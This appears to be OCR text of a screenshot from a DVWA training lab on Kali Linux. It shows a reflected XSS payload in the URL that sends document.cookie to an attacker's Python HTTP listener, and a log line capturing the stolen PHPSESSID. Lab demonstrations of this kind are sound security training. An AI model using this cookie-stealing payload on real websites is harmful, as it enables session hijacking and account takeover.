 Damn Vulnerable Web Ap
192.168.1.105/dvwa/vulnerabilities/xss_r/?name=<script>new+Image
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
c='+document.cookie</script> Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
kali@kali: ~
Session Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 12345
Serving HTTP on 0.0.0.0 port 12345 (http://0.0.0.0:12345/) ...
192.168.1.81 - - [06/Oct/2025 14:29:15] "GET /?c=security=low;%20PHPSESSID=85f0dfafb3400da410225c6148662388 HTTP/1.
1" 200 -